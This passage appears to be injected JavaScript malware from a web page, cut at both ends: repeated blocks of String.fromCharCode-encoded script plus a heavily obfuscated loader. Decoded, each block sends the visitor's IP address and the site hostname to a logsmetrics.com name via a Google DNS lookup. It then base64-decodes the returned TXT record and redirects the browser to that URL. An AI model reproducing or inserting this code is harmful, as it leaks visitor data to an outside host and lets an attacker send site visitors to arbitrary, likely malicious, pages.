116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,